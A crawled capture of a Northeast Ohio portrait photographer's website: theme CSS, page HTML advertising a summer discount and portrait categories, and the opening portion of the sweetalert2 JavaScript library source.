.google{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-google.png')no-repeat center}
.google:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-google-hover.png')no-repeat center}
.pi{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-pi.png')no-repeat center}
.pi:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-pi-hover.png')no-repeat center}
.li{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-li.png')no-repeat center}
.li:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-li-hover.png')no-repeat center}
.yt{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-yt.png')no-repeat center}
.yt:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-yt-hover.png')no-repeat center}
.tm{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-tm.png')no-repeat center}
.tm:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-tm-hover.png')no-repeat center}
.socialMediaShare{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-share.png')no-repeat center}
.socialMediaShare:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-share-hover.png')no-repeat center}
.musicIconPause{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-play.png')no-repeat center;background-color:white!important;border-radius:40px;height:37px;width:37px;float:left;margin:4px}
.musicIconPause:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-play-hover.png')no-repeat center;background-color:white!important;border-radius:40px;height:37px;width:37px;float:left;margin:4px}
.musicIconPlay{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-pause.png')no-repeat center;background-color:white!important;border-radius:40px;height:37px;width:37px;float:left;margin:4px}
.musicIconPlay:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-pause-hover.png')no-repeat center;background-color:white!important;border-radius:40px;height:37px;width:37px;float:left;margin:4px}
.btn-cart-welcomepage,.btn-primary{color:#000;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#B0B3B5;*background-color:#B0B3B5;background-image:-moz-linear-gradient(top,#fff,#B0B3B5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#B0B3B5));background-image:-webkit-linear-gradient(top,#fff,#B0B3B5);background-image:-o-linear-gradient(top,#fff,#B0B3B5);background-image:linear-gradient(to bottom,#fff,#B0B3B5);background-repeat:repeat-x;border-color:#B0B3B5 #0D4962 #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#B0B3B5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-cart-welcomepage:hover,.btn-cart-welcomepage:focus,.btn-cart-welcomepage:active,.btn-cart-welcomepage.active,.btn-cart-welcomepage.disabled,.btn-cart-welcomepage[disabled],.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#000;background-color:#B0B3B5}
.btn-primary:active,.btn-primary.active{background-color:#B0B3B5}
.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#000;background-color:#B0B3B5;*background-color:#B0B3B5}
@media(max-width:768px){.menuLink{margin-top:14px}
.slider-container{height:270px!important}
.collectionBannerWrapper{padding:0!important}
.pageContentCart{padding-left:20px!important;padding-right:20px!important;padding-top:10px!important;padding-bottom:0!important;background:none!important}
body{max-width:100%}
.leftNav{display:none}
#open{background:url(../../../websitethemes/castaways/images/navigation-close.png) no-repeat center center #f67c05;width:50px;height:50px;position:absolute;top:0;right:0;opacity:1;z-index:21;cursor:pointer}
.pageContent{position:static;border:0;margin-right:0;width:100%!important;padding-top:0;padding-bottom:100px}
.menuBarMobile{display:block}
.copyrightMobile{display:block}
.login,.account{display:none}
.loginMobile,.accountMobile{display:block;padding-right:10px}
.userAccount{display:none}
.dvCartFooter{height:37px!important}
.dvMobileCartFooter{background:none!important}
.pagesPrevNext{background:none!important}
.pagesPage{background:none!important;opacity:.5}
.pagesPageSelected{background:none!important;opacity:1.0}
}
</style><style>body{background:#4b6e82;color:#4b6e82}
.slider-container{background-color:#4b6e82}
.category-img{border:2px solid #4b6e82}
p{color:#0e2f40;font-size:14px}
h1,h2,h3,h4,h5,h6{color:#4b6e82}
a{color:#FFF}
a:hover,a:active,a:focus{text-decoration:underline;color:#FFF}
.menuLink a{color:#FFF;text-decoration:none}
.menuLink a:hover,a:focus{color:#4b6e82;text-decoration:none}
.portfolioSlider{border:60px solid #4b6e82!Important}
.wdFullScreenDiv{background-color:#4b6e82!important}
.cart-WrapperFullScreen{position:fixed;z-index:10000;top:0;width:100%;bottom:0;left:0;background-color:#4b6e82!important}
.menu-content{border:60px solid #4b6e82!Important}
.mobileHeader{background:rgba(255,255,255,0.6)}
.copyrightMobile{background-color:#B7C5CD;color:#4B6E82}
.leftNav{background:rgba(168,210,222,0.6)}
.userAccount{text-align:right;position:fixed;top:0;right:0;padding-right:25px;background:rgba(168,210,222,0.6)}
.pageContent{background:rgba(168,210,222,0.6);color:white;border:60px solid #4b6e82}
.thumbWrapper{background:rgba(0,0,0,0.5)}
.sliderThumbNail{border:8px solid white}
.sliderThumbNailActive{border:8px solid #4b6e82}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar .slider-thumbsonly a img{background:#4b6e82}
.mCSB_scrollTools .mCSB_draggerRail{background:rgba(255,255,255,0.4)}
#open>span{background:rgba(168,210,222,0.6)}
#open{background:url("../../../websitethemes/castaways/images/shared/navigation-open.png") no-repeat center center #82B2CD}
#close{background:url("../../../websitethemes/castaways/images/shared/navigation-close.png") no-repeat center center #82B2CD}
.menuBarMobile{background:url("../../../websitethemes/castaways/images/lightturquoise/icon-menu.png") no-repeat}
.menuItemsMobile{color:white}
.login a{color:white;text-decoration:none}
.login a:hover,a:focus{color:#E8D1A7;text-decoration:none}
.bread-crumb,.pagesPageSelected,.pagesPrevNext,.cartSlideShowControls,.pagesPage{background:#83AAB9!important;color:#fff!important}
.pagesPage{opacity:.5}
.dvCartFooter{border-top:2px solid #83AAB9!important}
.imageFit{border:2px solid rgba(131,170,185,0.3)!important}
.imageFitSelected{border:2px solid #83AAB9!important}
.thumbs,.dvImageViewer,#welcomePageHtml,.eventsScollable,.wdCustomScrollbar{scrollbar-base-color:#568597;scrollbar-shadow-color:#568597;scrollbar-track-color:#83AAB9;scrollbar-arrow-color:white}
::-webkit-scrollbar{width:16px}
::-webkit-scrollbar-track{background-color:#83AAB9}
::-webkit-scrollbar-thumb{background-color:#568597}
::-webkit-scrollbar-thumb:window-inactive{background-color:#568597}
.productTab{border:2px solid #83AAB9!important}
.productTabActive{border-top:2px solid #4B6E82!important;border-left:2px solid #83AAB9!important;border-right:2px solid #83AAB9!important;border-bottom:2px solid #83AAB9!important}
.collectionBanner{background:none!important;color:#fff!important;border:2px solid #83AAB9!important}
.collectionBannerCart{background:none!important;color:#fff!important;border-bottom:2px solid #83AAB9!important;padding-bottom:16px!important}
.discountsItem{color:#83AAB9!important}
.productBanner{color:#fff!important;border:none!important;border-bottom:2px solid #83AAB9!important}
.category-img-cart{border:2px solid #83AAB9!important}
.cartCollectionName{border-bottom:2px solid #83AAB9!important;padding-bottom:16px!important}
.optionValue{color:#83AAB9;font-style:italic}
.cartSubItem{border-bottom:1px solid #83AAB9!important}
#welcomePageHtml{border:none!important}
@media(max-width:768px){.pageContent{background:rgba(168,210,222,0.6);color:white;border:0}
.dvCartFooter{border-top:2px solid #4B6E82!important}
.dvPagerWrapper{background-color:#4B6E82!important}
.productTab,.productTabActive{border:2px solid #4B6E82!important}
.pagesPrevNext{background:none!important}
.pagesPage{background:none!important;opacity:.5}
.pagesPageSelected{background:none!important;opacity:1.0}
}
</style>

<body ng-app="wdWebApp" id="wdWebCtrl" ng-controller="wdWebCtrl" ondragover="return false;" ondrop="return false;">
    
    <div id="TrackList" class="MusicControl">
        <div id="dvWebsiteAudio" style="display: none;">
            <audio id="WebsiteAudio" controls>
                <source src="" type="audio/mp3" />
            </audio>
        </div>
    </div>
    <div id="dvMasterContent" style="position: relative;" class="dvMasterContent">
        <link href="../../../SlideShowComponent/css/jquery.mCustomScrollbar.css" rel="stylesheet" />
<script src="../Scripts/Shared/CustomScrollbars/CustomScrollbar.js"></script>
<script src="../SlideShowComponent/js/jquery.mCustomScrollbar.js"></script>

<div class="userAccount" id="dvUserAccount">
    <div id="account" class="account"></div>
    <div id="login" class="login"></div>
</div>
<div id="dvBody">
    <div id="dvMobileHeader" class="mobileHeader"></div>
    <div id="dvLeftNavigationWrapper" class="leftNav">
        <div id="close"></div>  <div id="open"><span>Menu</span></div>
        <div id="dvPageLogo" class="dvLogo" data-wd-field="logo">
        </div>
        <div id="dvPageLogoMobile" class="dvLogoMobile" data-wd-editmode="text" data-wd-field="logomobile">
        </div>
        <div id="dvMenuBarMobile" class="menuBarMobile" onclick="toggleMobileMenu();">
            <a href="javascript:void(0);"><span style="margin-left: 37px;">Menu</span></a>
        </div>
        <div class="menuItemsMobile" id="dvMenuItemsMobile" style="display: none;">
        </div>
        <div id="dvMenuBar" class="menuBar">
            <div id="dvMenuItems" class="menuItemsContainer">
                <div id="dvMenuItemsScroller" class="menuItems">
                    Loading...
                </div>
            </div>
        </div>
        <div id="copyrightWrapper" class="copyrightWrapper">
            <div id="dvPageSocial" class="dvSocial">
            </div>
            <div id="dvPageSocialMobile" class="dvSocialMobile">
            </div>
            <div class="copyright" id="dvCopyright" data-wd-field="footer">
            </div>
        </div>
    </div>
    <div class="userAccountMobile">
        <div id="accountMobile" class="accountMobile"></div>
        <div id="loginMobile" class="loginMobile"></div>
    </div>
    <div id="dvSliderCorporate" class="slider-container">
        <div id="dvSliderImages">
            <img class="slider-image" alt="Slider Image" id="imgSlider" onload="sliderImageLoad(this)" style="opacity: 1;" />
            <img class="slider-image" alt="Slider Image" id="imgSlider2" style="opacity: 0;" />
        </div>
        <div id="dvThumbWrapper" class="thumbWrapper">
            <div id="dvSliderThumbNails" class="sliderThumbNails">
            </div>
            <div class="sliderControls">
                <img id="imgToggleSliderThumbNails" style="cursor: pointer; float: right; margin-right 5px;" src="../images/button-tray-up.png" onclick="toggleSliderThumbNails(this);" />
                <img style="cursor: pointer; float: right;" src="../images/forward.png" onclick="slideShowNext(true);" />
                <img id="imgPausePlay" style="cursor: pointer; float: right;" src="../images/pause.png" onclick="toggleSlideShowPause(this)" />
                <img style="cursor: pointer; float: right;" src="../images/back.png" onclick="slideShowBack(true);" />
            </div>
        </div>
    </div>
    <div id="dvPageContent" class="pageContent">
        <div id="maincontent" ng-include="page.systemUrl" onload="pageLoaded()" data-wd-field="wdpagecontent">
            <div class="pageContentWrapper" style="width: 100%;"><div class="editorPageDivInner"><div class="pageContentWrapper ng-scope" style="width: 100%;"><div class="editorPageDivInner"><div style="text-align: center;"><span style="font-size: 28px;"><br></span></div><div style="text-align: center;" rel="text-align: center;"><span style="font-size: 28px;"><br></span></div><br><div style="text-align: center;" rel="text-align: center;"><span style="font-size: 28px;"><br></span></div><div style="text-align: center;" rel="text-align: center;"><span style="font-size: 28px;"></span><span style="font-size: 28px;">SUMMER SPECIAL 20% OFF ALL PACKAGES </span></div><div style="text-align: center;" rel="text-align: center;"><span style="font-size: 28px;">Photographer Serving Northeast Ohio</span></div><p>                                                                                        <span style="color: white; font-family: &quot;Open Sans&quot;, Arial, &quot;Helvetice Neue&quot;, sans-serif; font-size: 28px; text-align: center;">                            Call  </span><a href="tel:440-951-6544" style="background-color: rgba(168, 210, 222, 0.6); outline: 0px; font-size: 28px; text-align: center;" rel="nofollow">440-525-1987</a>  </p><p><span style="color: white; font-family: &quot;Open Sans&quot;, Arial, &quot;Helvetice Neue&quot;, sans-serif; font-size: 28px; text-align: center;">                           </span></p><p><span style="color: white; font-family: &quot;Open Sans&quot;, Arial, &quot;Helvetice Neue&quot;, sans-serif; font-size: 28px; text-align: center;">                                            </span></p><div wdresponsive="true" style="clear: both;"><div class="col-sm-4 col-sm-12 column_no column_no_3"><p><img src="../../ClientData/Pages/Images/637713696757240262.jpg" "=""> <span style="font-size: 18px;"></span></p><ul><li><a href="/ChildPortraits" style="font-size: 18px; background-color: rgba(168, 210, 222, 0.6);" rel="nofollow">Click <span style="font-size: 18px;"></span></a> <span style="font-size: 18px;">here for </span><span style="font-size: 18px;">Children</span></li></ul><span style="font-size: 18px;"></span></div><div class="col-sm-4 col-sm-12 column_no column_no_3"><ol><li><img src="../../ClientData/Pages/Images/637713691621256325.jpg"><a href="/Seniors" style="background-color: rgba(168, 210, 222, 0.6);" rel="nofollow"><span style="font-size: 18px;">Click </span></a> <span style="font-size: 18px;">here for Senior</span></li></ol><p><span style="background-color: rgba(168, 210, 222, 0.6); font-size: 18px;"><a href="/Seniors" rel="nofollow"></a></span></p></div><div class="col-sm-4 col-sm-12 column_no column_no_3"><p><br></p><p><br></p><p><br></p><p><a href="/portfolio?portfolio=60219" style="background-color: rgba(168, 210, 222, 0.6);" rel="nofollow"><img src="../../ClientData/Pages/Images/636269174269854502.jpg" alt="Family Portrait Photographer Cleveland Ohio" "=""></a><br></p><p><span style="font-size: 18px;"></span></p><ol><li><a href="/Family" style="background-color: rgba(168, 210, 222, 0.6);" rel="nofollow"><span style="font-size: 18px;">click </span></a> <span style="font-size: 18px;">here for Family</span></li></ol><span style="font-size: 18px;"></span></div></div></div></div></div></div>
        </div>
    </div>
    <div class="copyrightMobile">
        <div id="mobilefooter" data-wd-field="footermobile"></div>
    </div>
</div>

    </div>
</body>
<script>var wdAccountThemeName = 'Castaways'; wdSlideSpeed = 4000; wdSlideInterval = 2000; wdSitePageProtect = true;</script><script>_gaq.push(['_setAccount', 'UA-96982704-1']);_gaq.push(['_trackPageview']);</script>
</html>


--- FILE ---
content_type: text/html
request_url: http://northcoastphotography.com/ClientData/Pages/Home.html
body_size: 3270
content:
<div class="pageContentWrapper" style="width: 100%;"><div class="editorPageDivInner"><div class="pageContentWrapper ng-scope" style="width: 100%;"><div class="editorPageDivInner"><div style="text-align: center;"><span style="font-size: 28px;"><br></span></div><div style="text-align: center;" rel="text-align: center;"><span style="font-size: 28px;"><br></span></div><br><div style="text-align: center;" rel="text-align: center;"><span style="font-size: 28px;"><br></span></div><div style="text-align: center;" rel="text-align: center;"><span style="font-size: 28px;"></span><span style="font-size: 28px;">SUMMER SPECIAL 20% OFF ALL PACKAGES </span></div><div style="text-align: center;" rel="text-align: center;"><span style="font-size: 28px;">Photographer Serving Northeast Ohio</span></div><p>                                                                                        <span style="color: white; font-family: &quot;Open Sans&quot;, Arial, &quot;Helvetice Neue&quot;, sans-serif; font-size: 28px; text-align: center;">                            Call  </span><a href="tel:440-951-6544" style="background-color: rgba(168, 210, 222, 0.6); outline: 0px; font-size: 28px; text-align: center;" rel="nofollow">440-525-1987</a>  </p><p><span style="color: white; font-family: &quot;Open Sans&quot;, Arial, &quot;Helvetice Neue&quot;, sans-serif; font-size: 28px; text-align: center;">                           </span></p><p><span style="color: white; font-family: &quot;Open Sans&quot;, Arial, &quot;Helvetice Neue&quot;, sans-serif; font-size: 28px; text-align: center;">                                            </span></p><div wdresponsive="true" style="clear: both;"><div class="col-sm-4 col-sm-12 column_no column_no_3"><p><img src="../../ClientData/Pages/Images/637713696757240262.jpg" "=""> <span style="font-size: 18px;"></span></p><ul><li><a href="/ChildPortraits" style="font-size: 18px; background-color: rgba(168, 210, 222, 0.6);" rel="nofollow">Click <span style="font-size: 18px;"></span></a> <span style="font-size: 18px;">here for </span><span style="font-size: 18px;">Children</span></li></ul><span style="font-size: 18px;"></span></div><div class="col-sm-4 col-sm-12 column_no column_no_3"><ol><li><img src="../../ClientData/Pages/Images/637713691621256325.jpg"><a href="/Seniors" style="background-color: rgba(168, 210, 222, 0.6);" rel="nofollow"><span style="font-size: 18px;">Click </span></a> <span style="font-size: 18px;">here for Senior</span></li></ol><p><span style="background-color: rgba(168, 210, 222, 0.6); font-size: 18px;"><a href="/Seniors" rel="nofollow"></a></span></p></div><div class="col-sm-4 col-sm-12 column_no column_no_3"><p><br></p><p><br></p><p><br></p><p><a href="/portfolio?portfolio=60219" style="background-color: rgba(168, 210, 222, 0.6);" rel="nofollow"><img src="../../ClientData/Pages/Images/636269174269854502.jpg" alt="Family Portrait Photographer Cleveland Ohio" "=""></a><br></p><p><span style="font-size: 18px;"></span></p><ol><li><a href="/Family" style="background-color: rgba(168, 210, 222, 0.6);" rel="nofollow"><span style="font-size: 18px;">click </span></a> <span style="font-size: 18px;">here for Family</span></li></ol><span style="font-size: 18px;"></span></div></div></div></div></div></div>

--- FILE ---
content_type: application/javascript
request_url: http://northcoastphotography.com/css/sweetalerts2.min.js
body_size: 194474
content:
/*!
* sweetalert2 v11.3.3
* Released under the MIT License.
*/
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global = global || self, global.Sweetalert2 = factory());
}(this, function () { 'use strict';

  const consolePrefix = 'SweetAlert2:';
  /**
   * Filter the unique values into a new array
   * @param arr
   */

  const uniqueArray = arr => {
    const result = [];

    for (let i = 0; i < arr.length; i++) {
      if (result.indexOf(arr[i]) === -1) {
        result.push(arr[i]);
      }
    }

    return result;
  };
  /**
   * Capitalize the first letter of a string
   * @param str
   */

  const capitalizeFirstLetter = str => str.charAt(0).toUpperCase() + str.slice(1);
  /**
   * Convert NodeList to Array
   * @param nodeList
   */

  const toArray = nodeList => Array.prototype.slice.call(nodeList);
  /**
   * Standardise console warnings
   * @param message
   */

  const warn = message => {
    console.warn("".concat(consolePrefix, " ").concat(typeof message === 'object' ? message.join(' ') : message));
  };
  /**
   * Standardise console errors
   * @param message
   */

  const error = message => {
    console.error("".concat(consolePrefix, " ").concat(message));
  };
  /**
   * Private global state for `warnOnce`
   * @type {Array}
   * @private
   */

  const previousWarnOnceMessages = [];
  /**
   * Show a console warning, but only if it hasn't already been shown
   * @param message
   */

  const warnOnce = message => {
    if (!previousWarnOnceMessages.includes(message)) {
      previousWarnOnceMessages.push(message);
      warn(message);
    }
  };
  /**
   * Show a one-time console warning about deprecated params/methods
   */

  const warnAboutDeprecation = (deprecatedParam, useInstead) => {
    warnOnce("\"".concat(deprecatedParam, "\" is deprecated and will be removed in the next major release. Please use \"").concat(useInstead, "\" instead."));
  };
  /**
   * If `arg` is a function, call it (with no arguments or context) and return the result.
   * Otherwise, just pass the value through
   * @param arg
   */

  const callIfFunction = arg => typeof arg === 'function' ? arg() : arg;
  const hasToPromiseFn = arg => arg && typeof arg.toPromise === 'function';
  const asPromise = arg => hasToPromiseFn(arg) ? arg.toPromise() : Promise.resolve(arg);
  const isPromise = arg => arg && Promise.resolve(arg) === arg;

  const defaultParams = {
    title: '',
    titleText: '',
    text: '',
    html: '',
    footer: '',
    icon: undefined,
    iconColor: undefined,
    iconHtml: undefined,
    template: undefined,
    toast: false,
    showClass: {
      popup: 'swal2-show',
      backdrop: 'swal2-backdrop-show',
      icon: 'swal2-icon-show'
    },
    hideClass: {
      popup: 'swal2-hide',
      backdrop: 'swal2-backdrop-hide',
      icon: 'swal2-icon-hide'
    },
    customClass: {},
    target: 'body',
    color: undefined,
    backdrop: true,
    heightAuto: true,
    allowOutsideClick: true,
    allowEscapeKey: true,
    allowEnterKey: true,
    stopKeydownPropagation: true,
    keydownListenerCapture: false,
    showConfirmButton: true,
    showDenyButton: false,
    showCancelButton: false,
    preConfirm: undefined,
    preDeny: undefined,
    confirmButtonText: 'OK',
    confirmButtonAriaLabel: '',
    confirmButtonColor: undefined,
    denyButtonText: 'No',
    denyButtonAriaLabel: '',
    denyButtonColor: undefined,
    cancelButtonText: 'Cancel',
    cancelButtonAriaLabel: '',
    cancelButtonColor: undefined,
    buttonsStyling: true,
    reverseButtons: false,
    focusConfirm: true,
    focusDeny: false,
    focusCancel: false,
    returnFocus: true,
    showCloseButton: false,
    closeButtonHtml: '&times;',
    closeButtonAriaLabel: 'Close this dialog',
    loaderHtml: '',
    showLoaderOnConfirm: false,
    showLoaderOnDeny: false,
    imageUrl: undefined,
    imageWidth: undefined,
    imageHeight: undefined,
    imageAlt: '',
    timer: undefined,
    timerProgressBar: false,
    width: undefined,
    padding: undefined,
    background: undefined,
    input: undefined,
    inputPlaceholder: '',
    inputLabel: '',
    inputValue: '',
    inputOptions: {},
    inputAutoTrim: true,
    inputAttributes: {},
    inputValidator: undefined,
    returnInputValueOnDeny: false,
    validationMessage: undefined,
    grow: false,
    position: 'center',
    progressSteps: [],
    currentProgressStep: undefined,
    progressStepsDistance: undefined,
    willOpen: undefined,
    didOpen: undefined,
    didRender: undefined,
    willClose: undefined,
    didClose: undefined,
    didDestroy: undefined,
    scrollbarPadding: true
  };
  const updatableParams = ['allowEscapeKey', 'allowOutsideClick', 'background', 'buttonsStyling', 'cancelButtonAriaLabel', 'cancelButtonColor', 'cancelButtonText', 'closeButtonAriaLabel', 'closeButtonHtml', 'color', 'confirmButtonAriaLabel', 'confirmButtonColor', 'confirmButtonText', 'currentProgressStep', 'customClass', 'denyButtonAriaLabel', 'denyButtonColor', 'denyButtonText', 'didClose', 'didDestroy', 'footer', 'hideClass', 'html', 'icon', 'iconColor', 'iconHtml', 'imageAlt', 'imageHeight', 'imageUrl', 'imageWidth', 'preConfirm', 'preDeny', 'progressSteps', 'returnFocus', 'reverseButtons', 'showCancelButton', 'showCloseButton', 'showConfirmButton', 'showDenyButton', 'text', 'title', 'titleText', 'willClose'];
  const deprecatedParams = {};
  const toastIncompatibleParams = ['allowOutsideClick', 'allowEnterKey', 'backdrop', 'focusConfirm', 'focusDeny', 'focusCancel', 'returnFocus', 'heightAuto', 'keydownListenerCapture'];
  /**
   * Is valid parameter
   * @param {string} paramName
   */

  const isValidParameter = paramName => {
    return Object.prototype.hasOwnProperty.call(defaultParams, paramName);
  };
  /**
   * Is valid parameter for Swal.update() method
   * @param {string} paramName
   */

  const isUpdatableParameter = paramName => {
    return updatableParams.indexOf(paramName) !== -1;
  };
  /**
   * Is deprecated parameter
   * @param {string} paramName
   */

  const isDeprecatedParameter = paramName => {
    return deprecatedParams[paramName];
  };

  const checkIfParamIsValid = param => {
    if (!isValidParameter(param)) {
      warn("Unknown parameter \"".concat(param, "\""));
    }
  };

  const checkIfToastParamIsValid = param => {
    if (toastIncompatibleParams.includes(param)) {
      warn("The parameter \"".concat(param, "\" is incompatible with toasts"));
    }
  };

  const checkIfParamIsDeprecated = param => {
    if (isDeprecatedParameter(param)) {
      warnAboutDeprecation(param, isDeprecatedParameter(param));
    }
  };
  /**
   * Show relevant warnings for given params
   *
   * @param params
   */


  const showWarningsForParams = params => {
    if (!params.backdrop && params.allowOutsideClick) {
      warn('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');
    }

    for (const param in params) {
      checkIfParamIsValid(param);

      if (params.toast) {
        checkIfToastParamIsValid(param);
      }

      checkIfParamIsDeprecated(param);
    }
  };

  const swalPrefix = 'swal2-';
  const prefix = items => {
    const result = {};

    for (const i in items) {
      result[items[i]] = swalPrefix + items[i];
    }

    return result;
  };
  const swalClasses = prefix(['container', 'shown', 'height-auto', 'iosfix', 'popup', 'modal', 'no-backdrop', 'no-transition', 'toast', 'toast-shown', 'show', 'hide', 'close', 'title', 'html-container', 'actions', 'confirm', 'deny', 'cancel', 'default-outline', 'footer', 'icon', 'icon-content', 'image', 'input', 'file', 'range', 'select', 'radio', 'checkbox', 'label', 'textarea', 'inputerror', 'input-label', 'validation-message', 'progress-steps', 'active-progress-step', 'progress-step', 'progress-step-line', 'loader', 'loading', 'styled', 'top', 'top-start', 'top-end', 'top-left', 'top-right', 'center', 'center-start', 'center-end', 'center-left', 'center-right', 'bottom', 'bottom-start', 'bottom-end', 'bottom-left', 'bottom-right', 'grow-row', 'grow-column', 'grow-fullscreen', 'rtl', 'timer-progress-bar', 'timer-progress-bar-container', 'scrollbar-measure', 'icon-success', 'icon-warning', 'icon-info', 'icon-question', 'icon-error']);
  const iconTypes = prefix(['success', 'warning', 'info', 'question', 'error']);

  /**
   * Gets the popup container which contains the backdrop and the popup itself.
   *
   * @returns {HTMLElement | null}
   */

  const getContainer = () => document.body.querySelector(".".concat(swalClasses.container));
  const elementBySelector = selectorString => {
    const container = getContainer();
    return container ? container.querySelector(selectorString) : null;
  };

  const elementByClass = className => {
    return elementBySelector(".".concat(className));
  };

  const getPopup = () => elementByClass(swalClasses.popup);
  const getIcon = () => elementByClass(swalClasses.icon);
  const getTitle = () => elementByClass(swalClasses.title);
  const getHtmlContainer = () => elementByClass(swalClasses['html-container']);
  const getImage = () => elementByClass(swalClasses.image);
  const getProgressSteps = () => elementByClass(swalClasses['progress-steps']);
  const getValidationMessage = () => elementByClass(swalClasses['validation-message']);
  const getConfirmButton = () => elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.confirm));
  const getDenyButton = () => elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.deny));
  const getInputLabel = () => elementByClass(swalClasses['input-label']);
  const getLoader = () => elementBySelector(".".concat(swalClasses.loader));
  const getCancelButton = () => elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.cancel));
  const getActions = () => elementByClass(swalClasses.actions);
  const getFooter = () => elementByClass(swalClasses.footer);
  const getTimerProgressBar = () => elementByClass(swalClasses['timer-progress-bar']);
  const getCloseButton = () => elementByClass(swalClasses.close); // https://github.com/jkup/focusable/blob/master/index.js

  const focusable = "\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex=\"0\"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n";
  const getFocusableElements = () => {
    const focusableElementsWithTabindex = toArray(getPopup().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')) // sort according to tabindex
    .sort((a, b) => {
      a = parseInt(a.getAttribute('tabindex'));
      b = parseInt(b.getAttribute('tabindex'));

      if (a > b) {
        return 1;
      } else if (a < b) {
        return -1;
      }

      return 0;
    });
    const otherFocusableElements = toArray(getPopup().querySelectorAll(focusable)).filter(el => el.getAttribute('tabindex') !== '-1');
    return uniqueArray(focusableElementsWithTabindex.concat(otherFocusableElements)).filter(el => isVisible(el));
  };
  const isModal = () => {
    return !hasClass(document.body, swalClasses['toast-shown']) && !hasClass(document.body, swalClasses['no-backdrop']);
  };
  const isToast = () => {
    return getPopup() && hasClass(getPopup(), swalClasses.toast);
  };
  const isLoading = () => {
    return getPopup().hasAttribute('data-loading');
  };

  const states = {
    previousBodyPadding: null
  };
  /**
   * Securely set innerHTML of an element
   * https://github.com/sweetalert2/sweetalert2/issues/1926
   *
   * @param {HTMLElement} elem
   * @param {string} html
   */

  const setInnerHtml = (elem, html) => {
    elem.textContent = '';

    if (html) {
      const parser = new DOMParser();
      const parsed = parser.parseFromString(html, "text/html");
      toArray(parsed.querySelector('head').childNodes).forEach(child => {
        elem.appendChild(child);
      });
      toArray(parsed.querySelector('body').childNodes).forEach(child => {
        elem.appendChild(child);
      });
    }
  };
  /**
   * @param {HTMLElement} elem
   * @param {string} className
   * @returns {boolean}
   */

  const hasClass = (elem, className) => {
    if (!className) {
      return false;
    }

    const classList = className.split(/\s+/);

    for (let i = 0; i < classList.length; i++) {
      if (!elem.classList.contains(classList[i])) {
        return false;
      }
    }

    return true;
  };

  const removeCustomClasses = (elem, params) => {
    toArray(elem.classList).forEach(className => {
      if (!Object.values(swalClasses).includes(className) && !Object.values(iconTypes).includes(className) && !Object.values(params.showClass).includes(className)) {
        elem.classList.remove(className);
      }
    });
  };

  const applyCustomClass = (elem, params, className) => {
    removeCustomClasses(elem, params);

    if (params.customClass && params.customClass[className]) {
      if (typeof params.customClass[className] !== 'string' && !params.customClass[className].forEach) {
        return warn("Invalid type of customClass.".concat(className, "! Expected string or iterable object, got \"").concat(typeof params.customClass[className], "\""));
      }

      addClass(elem, params.customClass[className]);
    }
  };
  /**
   * @param {HTMLElement} popup
   * @param {string} inputType
   * @returns {HTMLInputElement | null}
   */

  const getInput = (popup, inputType) => {
    if (!inputType) {
      return null;
    }

    switch (inputType) {
      case 'select':
      case 'textarea':
      case 'file':
        return popup.querySelector(".".concat(swalClasses.popup, " > .").concat(swalClasses[inputType]));

      case 'checkbox':
        return popup.querySelector(".".concat(swalClasses.popup, " > .").concat(swalClasses.checkbox, " input"));

      case 'radio':
        return popup.querySelector(".".concat(swalClasses.popup, " > .").concat(swalClasses.radio, " input:checked")) || popup.querySelector(".".concat(swalClasses.popup, " > .").concat(swalClasses.radio, " input:first-child"));

      case 'range':
        return popup.querySelector(".".concat(swalClasses.popup, " > .").concat(swalClasses.range, " input"));

      default:
        return popup.querySelector(".".concat(swalClasses.popup, " > .").concat(swalClasses.input));
    }
  };
  /**
   * @param {HTMLInputElement} input
   */

  const focusInput = input => {
    input.focus(); // place cursor at end of text in text input

    if (input.type !== 'file') {
      // http://stackoverflow.com/a/2345915
      const val = input.value;
      input.value = '';
      input.value = val;
    }
  };
  /**
   * @param {HTMLElement | HTMLElement[] | null} target
   * @param {string | string[]} classList
   * @param {boolean} condition
   */

  const toggleClass = (target, classList, condition) => {
    if (!target || !classList) {
      return;
    }

    if (typeof classList === 'string') {
      classList = classList.split(/\s+/).filter(Boolean);
    }

    classList.forEach(className => {
      if (Array.isArray(target)) {
        target.forEach(elem => {
          condition ? elem.classList.add(className) : elem.classList.remove(className);
        });
      } else {
        condition ? target.classList.add(className) : target.classList.remove(className);
      }
    });
  };
  /**
   * @param {HTMLElement | HTMLElement[] | null} target
   * @param {string | string[]} classList
